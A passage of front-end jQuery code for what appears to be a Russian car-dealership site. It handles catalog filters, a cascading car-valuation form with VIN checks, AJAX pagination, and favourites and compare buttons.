            $('.js-filters.fixed').removeClass('fixed');
        }
        if(screenWidth < 1024 && screenWidth >= 768){
        }

        if(screenWidth >= 768) {
            $(".js-will-slide").trigger("destroy.owl.carousel");
            $(".js-will-slide").removeClass("owl-carousel");
        }

        owlCarsInit();

        $(window).resize(function() {
            var screenWidth = $(window).width();
            var screenHeight = $(window).height();


            if(screenWidth < 1024){
                $(".js-offer").removeClass("offer_list");
                $(".js-result-list").removeClass("list");
                $(".js-result-list").addClass("plate");
                $('.js-filters.fixed').removeClass('fixed');
            }
            if(screenWidth >= 768){
            };
            if(screenWidth < 768){

            };
        });

        $('body').on('mouseenter click', 'a .auto-slider .auto-slider__item', function (e) {
            if ($(window).width() < 768) {
                e.preventDefault();
                e.stopPropagation()
            }
            var t = $(this),
                p = t.closest('.auto-slider');

            slideShowChange(p, t);
        });

        $('form input[name="token"]').each(function () {
            if (CSRF)
                $(this).val(CSRF);
        });
        /*
        $(window).on('load', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end']);
        });
        $('.estimate_car_modal').on('shown.bs.modal', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
        });
       */
        $('.js-estimate-form form select[name="mark"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'model',
                    'name': 'model',
                    'mark': $(this).val()
                }
            }, _formid);
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="model"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_start',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_end',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            disableFields(['body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="year"], .js-estimate-form form select[name="year_start"], .js-estimate-form form select[name="year_end"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'body_type',
                    'name': 'body_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(this).val(),
                }
            }, _formid);
            disableFields(['transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="body_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'transmission',
                    'name': 'transmission',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(this).val(),
                }
            }, _formid);
            disableFields(['gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="transmission"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'gear_type',
                    'name': 'gear_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(this).val(),
                }
            }, _formid);
            disableFields(['motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="gear_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'motor',
                    'name': 'motor',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(_formid).find('select[name="transmission"]').val(),
                    'gear_type': $(this).val(),
                }
            }, _formid);
            disableFields(['price_start', 'price_end'], _formid);
        });

        if ($('input[name="date"]').length > 0) {
            $('input[name="date"]').each(function () {
                $(this).datepicker({
                    minDate: 0
                });
            });
        }
        if ($('input[name="time"]').length > 0) {
            $('input[name="time"]').each(function () {
                // $(this).wickedpicker({
                //     twentyFour: true,
                //     title: 'Время',
                // });
                $(this).timepicker();
            });
        }

        $(window).on('load resize', function () {
            loadOwlMobile();
        });

        // Сброс формы на главной при загрузке страницы
        if ($(".form-horizontal.wide_get.not_ajax").length > 0) {
            $(".form-horizontal.wide_get.not_ajax")[0].reset();
        }

        if ($(window).width() > 992) {
            if (navigator.appVersion.match(/MSIE 9/)) {
                $('[placeholder]').each(function () {
                    var placeholderText = $(this).attr('placeholder');
                    $(this).val(placeholderText);
                    $(this).blur(function () {
                        $(this).val() === '' ? $(this).val(placeholderText) : false;
                    });
                    $(this).focus(function () {
                        $(this).val() === placeholderText ? $(this).val('') : false;
                    });
                });

                $(document).on('submit', 'form', function () {
                    $(this).find('[placeholder]').each(function () {
                        $(this).val() === $(this).attr('placeholder') ? $(this).val('') : '';
                    });
                });
            }

            SelectInit($);

        } else {
            ChangeInputType($, $('input[name="phone"]'), 'tel');
            ChangeInputType($, $('input[name="email"]'), 'email');
            ChangeInputType($, $('input[name="mail"]'), 'email');
            $('input[name$="_start"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });
            $('input[name$="_end"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });

            SelectInit($);
        }

        $('input[name="phone"]').inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $('body').on('keyup', '.estimate_car_modal input[name="vin"]', function (e) {
            var t = $(this)
            t.val(t.val().toUpperCase())
            if (isValidVIN(t.val()) || t.val() === '') {
                t.closest('.form-group').removeClass('has-error')
                t.closest('.form-group').removeClass('required')
            } else {
                t.closest('.form-group').addClass('required')
                t.closest('.form-group').addClass('has-error')
            }
        })

        $('body').on('keyup', '.estimate_car_modal input[name="mileage"]', function (e) {
            var t = $(this)
            t.val(t.val().replace(/[^-0-9]/gim, ''))
        })

        function AddLoadData($, data, get) {
            var _b = $('body');
            $('#loading_block').remove();
            _b.append('<div id="loading_block" class="invisible"></div>');
            $('#loading_block').append(data);
            setTimeout(function () {
                $('#loading_block').remove();
            }, 1000);
            return $('#loading_block ' + get).html();
        }

        $(document).on('submit', 'form', function (event) {
            var _t = $(this),
                _thx = '#' + $(_t).attr('id') + 'Thnx',
                _p = _t.closest('.modal') || _t.closest('.form_block'),
                _get = _p.hasClass('modal') ? ('#' + _p.attr('id') + ' .modal-content') : '.form_content';
            if (!_t.hasClass('not_ajax')) {
                event.preventDefault();
                if (FormValidate($, _t, false, 'has-error')) {
                    var _files = !empty(DropzoneFiles)?DropzoneFiles:[];
                    _t.addClass('loading');
                    SendFormAjax($, _t, _files, function (data) {
                        _t.removeClass('loading').trigger('reset'); // Сброс полей формы
                        _t.find('.summ_auto').html('')
                        _t.find('input[name="summ"]').val('')
                        _t.find(':input').trigger('refresh'); // Обновление полей для formstyler
                        $.fancybox.destroy();
                        $.fancybox.open({
                            src  : _thx
                        });
                        // $('#thnx_modal').find('.modal-content').empty().append(AddLoadData($, data, _get));
                        // $('#thnx_modal').show();
                    }, 'html');
                }
            } else {
                if (!FormValidate($, _t, false, 'has-error')) {
                    event.preventDefault();
                }
            }
        });

        $(document).on('click', '.base_search_form .open_popup', function () {
            var _t = $(this),
                _fl = _t.attr('data-field'),
                _b = _t.closest('.base_search_form'),
                _mk = _b.find('.open_popup[data-field="mark"]');
            if (_fl === 'model' && _mk.attr('data-count') == 0) {
                _t = _mk;
            }

            var _p = _t.closest('.block'),
                _v;
            $('.added_popup').removeAttr('style');

            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');

                if ($('.added_popup', _p).length > 0) {
                    _v = $('.added_popup', _p).prev();
                    $('.added_popup', _p).css({
                        'top': _v.outerHeight() + 60,
                        'left': -21,
                        'display': 'block',
                        'width': _v.outerWidth() - 32
                    });
                }
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('click', '.single_block .open_popup', function () {
            var _t = $(this);
            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('change', '.base_search_form .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.base_search_form'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
        });
        var paramChecked = $('.single_block .checkbox_menu input[type="checkbox"]:checked');
        tag_update(paramChecked);
        $(document).on('change', '.single_block .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.single_block'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
               tag_update(_t)
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
                //_b.find('.tag').text(_t.siblings("span").text());
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
            if (_bl.find('.checkbox_menu input[type="checkbox"]:checked').length > 0) {
                _bl.find('.selected').text(_bl.attr('data-val'));
            } else {
                _bl.find('.selected').text(_bl.attr('data-empty'));
            }
        });
        function tag_update($this){
            var arr = [];
            var block = $this.closest('.checkbox_menu');
            var block_name = block.attr('data-field');
            block.find('input[type="checkbox"]:checked').each(function(i, input) {
                arr.push($(input).val());
              });

              var selector = $('span[data-field="'+block_name+'"]');

              var count = arr.length;
            selector.children('.tag').text(arr[0]);

            if (count > 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').text('+' + (count-1));
            }
            if (count == 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').hide();
            }
            if (count == 0) selector.children('.tag').hide();
        }

        $(document).on('click', '.f_choose .f_radio', function () {
            var _t = $(this),
                _p = _t.closest('.f_choose'),
                _in = $('input[name="' + _p.attr('data-field') + '"]');
            if (!_t.hasClass('active')) {
                _in.val(_t.attr('data-value'));
                _p.find('.f_radio').removeClass('active');
                _t.addClass('active');
            } else {
                _in.val('');
                _t.removeClass('active');
            }
            if (_p.find('.active').length > 0) {
                _p.addClass('choosen');
            } else {
                _p.removeClass('choosen');
            }
        });

        $(document).on('focus', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            $('.open_popup').removeClass('on');
            _p.addClass('focus');
        });

        $(document).on('blur', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            _p.removeClass('focus');
        });

        if ($('.detail_card .slider').length > 0) {
            $(window).on('load', function () {
                SliderInit($, $('.detail_card .slider'));
            });

            $(window).resize(function () {
                SliderInit($, $('.detail_card .slider'));
            });
        }

        if ($('.detail_catalog').length > 0) {
            CatalogInit($);
            $(window).resize(function () {
                CatalogInit($);
            });
            if ($(window).width() < 768) {
                $('.card_specification .collapse').collapse('hide');
            }
        }

        $('.select_view .btn').click(function () {
            var _t = $(this),
                _p = _t.closest('.select_view'),
                _tg = _p.attr('data-target');
            if (!_t.hasClass('active')) {
                $('.select_view .btn').removeClass('active');
                $(_tg).removeClass('block');
                $(_tg).removeClass('list');
                $(_tg).addClass(_t.attr('data-view'));
                _t.addClass('active');
            }
        });

        $('.mark_block input[type="checkbox"]').change(function () {
            MarkChange($, $(this).closest('.base_search_form'));
        });

        $('.card_specification input[type="checkbox"]').change(function () {
            var _t = $(this);
            if (_t.closest('#mark').length > 0) {
                MarkChange($, _t.closest('.card_specification'));
            }
            CatalogFilter($);
        });

        $('.card_specification input[type="radio"]').change(function () {
            CatalogFilter($);
        });

        $('body').on('click', '.js-show-more', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).hasClass('active')) {return}
            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).attr('href').indexOf('favourites') != -1) {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
            } else {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }
            url += '&path='+location.pathname;
            url += '&ajax_mode=1';
            url += (location.pathname === '/podborki')?'&collections=1':'';

            $('.catalog').addClass('loading');
            SendAjax(url, null, function (data) {
                $('.pagination').remove();

                $.when(  $('.catalog').append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        });
        /* ajax pagination */
        
       $('body').on('click', '.pagination a:not(.js-show-more)', function (e) {
           e.preventDefault();
           e.stopPropagation();
           if ($(this).hasClass('active')) {return}
           var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
           if ($(this).attr('href').indexOf('favourites') != -1) {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
           } else {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
           }
           var _data = GetFormData($('.js-filters'), 'add');
       
           for (var i in _data) {
               if (!empty(_data[i])) {
                  url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
               }
           }
           url += '&path='+location.pathname;
           url += '&ajax_mode=1';
           url += (location.pathname === '/podborki')?'&collections=1':'';
       
           $('.catalog').addClass('loading');
           SendAjax(url, null, function (data) {
               $.when(  $('.catalog').empty().append(data) ).then(function() {
                   $('.lazy').lazy({
                       afterLoad: function(element) {
                           element.removeAttr('style');
                       }
                   });
               });
               ResoteCompare($);
               ResoteFavourites($);
               if(_view == "list") {
                   $(".js-result-list").removeClass("plate");
                   $(".js-result-list").addClass("list");
                   $(".js-offer").removeClass("offer_plate");
                   $(".js-offer").addClass("offer_list");
               }
               if(_view == "plate") {
                   $(".js-result-list").removeClass("list");
                   $(".js-result-list").addClass("plate");
                   $(".js-offer").removeClass("offer_list");
                   $(".js-offer").addClass("offer_plate");
               }
               $(".js-offer-control").hover(function(){
                   var offerImage = $(this).data("offer-image");
                   var offerWrap = $(this).closest(".js-offer");
                   offerWrap.find(".js-offer-control").removeClass("hovered");
                   $(this).addClass("hovered");
                   offerWrap.find(".js-offer-image").removeClass("active");
                   offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
               });
           
               changeTextButtonMore();
               $('.catalog').removeClass('loading');
           
               $('body,html').animate({
                   scrollTop: 0
               }, 400);
           
           }, 'GET', 'html');
       });
   
        /* ajax pagination */

        $('.card_specification select').change(function () {
            CatalogFilter($);
        });

        $('.card_specification input[type="text"]').change(function () {
            CatalogFilter($);
        });

        $('.wide_get').submit(function (e) {
            e.preventDefault();
            var _t = $(this),
                _url = _t.attr('data-link'),
                _data = GetFormData(_t, 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                    _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            location.href = _url;
        });

        $(document).on('click', '.add_to_compare', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToCompare($, $(this).attr('data-id'));
        });

        $(document).on('click', '.add_to_favourites', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToFavourites($, $(this).attr('data-id'));
        });

        $(document).on('click', '.jq-selectbox', function () {
            //console.log(123);
            $('.open_popup').removeClass('on');
        });

        $(document).on('focus', 'input[type="text"]', function () {
            $('.open_popup').removeClass('on');
        });

        if ($('.min_select').length > 0) {
            $('.min_select').change(function () {
                var _t = $(this),
                    _p = _t.closest('.jq-selectbox'),
                    _v = _p.find('.jq-selectbox__select-text').text();
                if (_v.indexOf(_t.attr('data-base') + ': ') === -1) {
                    _p.find('.jq-selectbox__select-text').text(_t.attr('data-base') + ': ' + _v.toLowerCase());
                }
            });
        }

        function inObj(_n, _h) {
            var _r = false, _i;
            for (_i in _h) {
                if (_h[_i] === _n) {
                    _r = true;
                    break;
                }
            }
            return _r;
        }

        function ClearExtendFilter($, _full) {
            var _p = $('#extSearchForm');
            if (!empty(_full)) {
                _p.find('.wrapper_checkbox').removeAttr('style');
                _p.find('.checkbox_menu').removeClass('last');
            } else {
                _p.find('.checkbox_menu:not(.last)').find('.wrapper_checkbox').removeAttr('style');
            }
        }

        function CatalogExtendFilter($, _this, _callback) {
            if (_need_filter) {
                var _t,
                    _p = $('#extSearchForm'),
                    _url = '/auto-ajax-json',
                    _data = GetFormData(_p, 'add'),
                    _bt = _p.find('.res_btn'),
                    _i,
                    _cc = '.check_change';
                _callback = _callback || function () {
                };

                _bt.html('<i class="fa fa-cog fa-spin"></i>');

                for (_i in _data) {
                    if (!empty(_data[_i])) {
                        _url = AddToGet(_url, _i + '=' + encodeURI(_data[_i]), 'add', 'return');
                    }
                }

                if (!_p.hasClass('loading')) {
                    _p.addClass('loading');

                    SendAjax(_url, null, function (data) {
                        if (empty(data['count'])) {
                            _bt.html('<span>Ничего не найдено</span>').addClass('disabled').attr('disabled', 'disabled');
                            _p.find('.js-filter-total').html('');
                        } else {
                            _bt.html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
                            _p.find('.js-filter-total').html(data['count'] + ' авто');

                            for (_prop in data['prop']) {
                                if ($('select' + _cc + '[name="' + _prop + '"]').length > 0) {
                                    var _current = $('select' + _cc + '[name="' + _prop + '"] option:selected').val();
                                    $('select' + _cc + '[name="' + _prop + '"]').empty();
                                    $('select' + _cc + '[name="' + _prop + '"]').append('<option></option>');
                                    data['prop'][_prop].forEach(function(item) {
                                        var _selected = (_current.length && (_current === item))?'selected':'';
                                        $('select' + _cc + '[name="' + _prop + '"]').append('<option ' + _selected + ' value="' + item + '">' + item + '</option>');
                                    });
                                }
                            }

                            for (_i in data['borders']) {
                                if ($(_cc + '[name="' + _i + '"]').length > 0) {
                                    if ($(_cc + '[name="' + _i + '"]').is('input[type="text"]') || $(_cc + '[name="' + _i + '"]').is('input[type="number"]')) {
                                        $(_cc + '[name="' + _i + '"]').attr('placeholder', Price(data['borders'][_i]));
                                    }
                                }
                            }

                            $(".js-select, .js-input").trigger('refresh');

                            var _tr_val = '';
                            $('.js-multiselect-list input[name="transmission"]').each(function (indx, element) {
                                if ($(element).prop('checked')) {
                                    _tr_val += $(element).val() + ', ';
                                }
                            });
                            if (_tr_val) {
                                $('.js-multiselect-field').addClass('use');
                                $('.js-multiselect-plshld').text(_tr_val.slice(0, -2));
                            } else {
                                $('.js-multiselect-field').removeClass('use');
                                $('.js-multiselect-plshld').text('КПП');
                            }

                            _p.find('.checkbox_menu').removeClass('last');
                        }
                        _p.removeClass('loading');

                        _callback(data);

                    }, 'GET', 'json');
                }
            }
        }

        var _es = '#extSearchForm';

        $(_es + ' input:not([type="submit"])').addClass('check_change');
        $(_es + ' select').addClass('check_change');

        $(_es).on('shown.bs.modal', function (e) {
            $(_es).unbind('scroll').scroll(function () {
                var _top = $(window).height() + $(_es).scrollTop() - $(_es + ' .modal-body').position().top;
                if ($(window).width() > 320) {
                    _top -= 30;
                } else {
                    _top += 0.5;
                }
                if (_top < $(_es + ' .modal-footer').position().top) {
                    $(_es + ' .float_btn_block').css({
                        'display': 'block',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                } else {
                    $(_es + ' .float_btn_block').css({
                        'display': 'none',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                }
            });
            $(_es).scroll();
            $(_es + ' .reset_btn').click();
        });

        $(_es + ' .select_range_js ').click(function () {
            var val = $(_es).find('select[name="mark"]').val();
            if(val == ''){
                $(_es).find('.select_mark_js .jq-selectbox__select').trigger('click');
            }
        });

        $(_es + ' .check_change:not([name$="_start"], [name$="_end"])').change(function () {
            var $t = $(this);
            if ($t.is('[name="mark"]')) {
                var  block_range = $(_es + ' select[name="range"]');
                var mark_val = $t.val();
                block_range.find('option[data-mark]').removeAttr('disabled');
                if (mark_val != '') {
                    block_range.find('option:not([data-mark="' + mark_val + '"], [value=""])').prop("disabled", true);
                    block_range.prop('selectedIndex', 0).trigger('refresh');
                }
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_start"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_start/gi, '');
            if (+($(_c + '[name="' + _name + '_end"]').val()) < +(_t.val())) {
                $(_c + '[name="' + _name + '_end"]').val('').trigger('refresh');
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_end"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_end/gi, '');

            if (+($(_c + '[name="' + _name + '_start"]').val()) > +(_t.val())) {
                $(_c + '[name="' + _name + '_start"]').val('').trigger('refresh');
            }

            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .reset_btn').click(function () {
            _need_filter = false;
            $(_es + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_es + ' input[type="text"]').val('').change();
            $(_es + ' input[type="number"]').val('').change();
            $(_es + ' input[type="checkbox"]').prop('checked', false);
            $(_es + ' select').val('').change();
            ClearExtendFilter($, true);
            _need_filter = true;
            CatalogExtendFilter($, $(this), function () {
                $(_es + ' .res_btn').html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
            });
        });


        $('#filters .reset_btn').click(function () {
            var _filter = '#filters';
            $(_filter + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_filter + ' input').val('').change();
            $(_filter + ' input[type="text"]').val('').change();
            $(_filter + ' input[type="number"]').val('').change();
            $(_filter + ' input[type="checkbox"]').prop('checked', false);
            $(_filter + ' select').val('').change();
            $(_filter + ' .js-model-values .filter__item-value').show();
            $(_filter + ' .js-multiselect-list').trigger('click');
        });

        function hideModelIf() {
            $('#filters .js-model-values').find('.filter__item-value').removeClass('active');
            if ($('#filters').find('input[name="mark"]:checked').length > 0) {
                var _mark = '';
                $('#filters .js-model-values').find('.filter__item-value').hide();
                $('#filters').find('input[name="mark"]:checked').each(function (indx, element) {
                    _mark = $(element).closest('.filter__item-value').attr('data-mark');
                    $('#filters .js-model-values').find('.filter__item-value[data-mark="' + _mark + '"]').addClass('active').show();
                });
                $('#filters .js-model-values').find('.filter__item-value:not(.active) input').prop('checked', false);
            } else {
                $('#filters .js-model-values').find('.filter__item-value').show();
                $('#filters .js-model-values').find('input').prop('checked', false);
            }
            $('#filters .js-model-values').trigger('click');
        }
        hideModelIf();

        $('#filters').on('change', 'input[name="mark"]', function () {
            hideModelIf();
        });

        if ($('select[name="dealership"]').length > 0) {
            DealershipSelect($, $('select[name="dealership"]'));
        }
        if ($('select[name="id_dealership"]').length > 0) {
            $('select[name="id_dealership"] option').each(function () {
                $(this).val($(this).data('dealership'));
            });
            DealershipSelect($, $('select[name="id_dealership"]'));
        }

        $('.open_collapse').click(function () {
            var _t = $(this);
            _t.closest('.rules').next('.collapse_block').slideToggle();
        });

        $('.added_popup').on('change', 'input[data-name="check_all"]', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent')),
                _chb = $('div[data-mark]:not(.hidden) input[type="checkbox"]', $(_p.data('check_block'), _pr)),
                _cnt = _t.is(':checked') ? _chb.length : 0;
            _chb.prop('checked', _t.is(':checked'));
            $('.open_popup', _pr).attr('data-count', _cnt);
            $('.open_popup .val', _pr).text('(' + _cnt + ')');
        });

        $('.added_popup').on('click', '.btn', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent'));
            if (_t.data('type') === 'cancel') {
                $('input[data-name="check_all"]', _p).prop('checked', false).change();
            }
            $('.added_popup').removeAttr('style');
            $('.open_popup', _pr).removeClass('on');
        });

        scrollToTop();
        let old_top_this = 0;
        $(window).scroll(function () {
            let this_filter = $(this).scrollTop();
            scrollToTop();
            $('#contacts-map').find('.ymaps-map').css('top', 0)
            if($(window).width()>1023) {
                
                console.log(this_filter,old_top_this);
                if( this_filter <= old_top_this){
                    fixedFilter();
                }else{
                    $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                    $('.js-filters.fixed').removeClass('fixed');
                }
                

                if ($('.js-show-all-dealers').hasClass('hidden')) {
                    var _top1 = $(document).scrollTop();
                    var _top2 = $('.js-dealer-item-wrap').offset().top;
                    if(_top1 > _top2) {
                        $('#contacts-map').find('.ymaps-map').css('top', _top1 - _top2)
                    } else {
                        $('#contacts-map').find('.ymaps-map').css('top', 0)
                    }
                }
            }
            old_top_this = this_filter;
        });
        $('body').on('click', '.go-to-top-button', function () {
            $('body,html').animate({
                scrollTop: 0
            }, 400);
            return false;
        });

        $('body').on('click', 'form .get_avg_auto_js', function (e) {
            e.preventDefault()
            e.stopPropagation()
            var button = $(this)
            var form = button.closest('form')
            var data = form.serialize()
            var data_form = button.closest('form').find('input[name="mileage"],input[type="checkbox"], select[name="mark"],select[name="model"],select[name="year"],select[name="motor"],select[name="transmission"],select[name="gear_type"],select[name="volume"],select[name="body_type"]')
            var valid = true
            var vin = button.closest('form').find('input[name="vin"]')

            if(!isValidVIN(vin.val()) && vin.val()){
                var valid = false
                vin.closest('.form-group').addClass('has-error')
            }else{
                vin.closest('.form-group').removeClass('has-error')
            }

            var mileage = button.closest('form').find('input[name="mileage"]')
            if (mileage.length > 0) {
                mileage.val(mileage.val().replace(/[^-0-9]/gim, ''))
            }
            data_form.each(function () {
                var _t = $(this)
                if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                    if (_t.attr('type') === 'checkbox') {
                        if (!_t.is(':checked')) {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    } else {
                        var _val = _t.val() + ""
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "")
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = ''
                        }
                        if (_val === '') {
                            _t.closest('.filter_required').addClass('has-error')
                            valid = false
                        } else {
                            _t.closest('.filter_required').removeClass('has-error')
                        }
                    }
                }
            })
            if (valid) {
                form.addClass('loading')
                $.ajax({
                    url: '/_get_avg_price/index.php',
                    dataType: 'json',
                    type: 'POST',
                    data: data,
                    success: function (data) {
                        form.find('.price_estimated_car').html(data.price)
                        form.find('input[name="summ"]').val(data.summ)
                        form.removeClass('loading')
                    },
                    error: function (data) {
                        form.removeClass('loading')
                        console.log('error_data', data.errors)
                    }
                })
            }else{
                document.querySelector('.block_avg_auto_js .has-error').scrollIntoView({block: 'center', behavior: 'smooth'})
            }
        })
        $(document).on('click', 'label.vari', function (e) {
            e.preventDefault();
            var inp = $(this).attr('for');
            if ($('#' + inp).is(':checked')) {
                $('#' + inp).prop('checked', false);
            } else {
                $('#' + inp).prop('checked', true);
            }
        });

        $(document).on('click', '.js-city-select', function () {
            $(this).toggleClass('open');
            $(this).find('.js-city-select-list').slideToggle();
        });
        $(document).on('click', function (e) {
            if (!$(e.target).closest('.js-city-select').length) {
                $('.js-city-select').removeClass('open');
